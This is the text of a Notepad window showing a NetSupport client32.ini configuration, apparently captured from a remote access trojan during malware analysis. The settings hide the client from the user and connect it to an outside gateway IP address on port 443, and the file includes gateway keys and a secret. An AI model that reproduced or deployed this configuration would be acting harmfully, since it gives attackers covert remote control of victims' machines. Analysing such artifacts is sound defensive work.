 client32 - Notepad
File Edit Format View Help
DisableDisconnect=1
DisableGeolocation=1
DisableManageServices=0
DisableReplayMenu=1
DisableRequestHelp=1
HideWhenIdle=1
Protocols=3
RADIUSSecret=dgAAAPpMkI7ke494fKEQ
RoomSpec=Eval
silent=1
SKMode=1
SysTray=0
UnloadMirrorOnDisconnect=1
Usernames=*
client
[_Info]
Filename=C:\Program Files (x
[_License]
quiet=1
[Audio]
DisableAudioFilter=1
[General]
BeepUsingSpeaker=0
[HTTP]
GatewayAddress=94.158.245.66:443
gsk=FN9D>LABFJ9N=DBKFD9LAJDM
gskmode=0
GSK=FN9D>LABFJ9N=DBKFD9LAJDM
GSKX=FN9D>LABFJ9N=DBKFD9LAJDM